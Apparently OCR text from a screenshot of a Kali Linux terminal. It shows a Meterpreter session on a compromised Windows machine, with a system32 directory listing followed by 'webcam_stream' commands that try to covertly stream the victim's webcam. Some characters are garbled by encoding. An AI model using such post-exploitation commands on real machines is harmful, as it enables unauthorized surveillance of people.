 root@kali: ~
文件 动作 编辑 查看 帮助
2010/11/21 11:24 3,008,000 xpsservices.dll
2009/07/14 09:41 706,560 XPSSHHDR.dll
2009/07/14 09:41 1,576,448 xpssvcs.dll
2009/06/11 05:03 4,041 xwizard.dtd
2009/07/14 09:39 42,496 xwizard.exe
2009/07/14 09:41 432,640 xwizards.dll
2009/07/14 09:41 101,888 xwreg.dll
2009/07/14 09:41 201,216 xwtpdui.dll
2009/07/14 09:41 129,536 xwtpw32.dll
2009/07/14 09:41 303,616 zgmprxy.dll
2011/04/12 22:45 <DIR> zh-CHS
2021/12/28 15:47 <DIR> zh-CN
2009/07/14 11:20 <DIR> zh-HK
2009/07/14 11:20 <DIR> zh-TW
2010/11/21 11:24 366,080 zipfldr.dll
2616 ���ļ� 1,140,690,388 ��
90 ��Ŀ¼ 19,962,454,016 ������
C:\Windows\system32>^C
Terminate channel 1? [y/N] y
meterpreter > webcam_stream
[-] Target does not have a webcam
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/UcMojvfx.html
[*] Streaming...
^CExiting due to channel error.
[GFX1-]: Receive IPC close with reason=AbnormalShutdown
Exiting due to channel error.
Exiting due to channel error.
中断
[-] Error running command webcam_stream: Interrupt
meterpreter >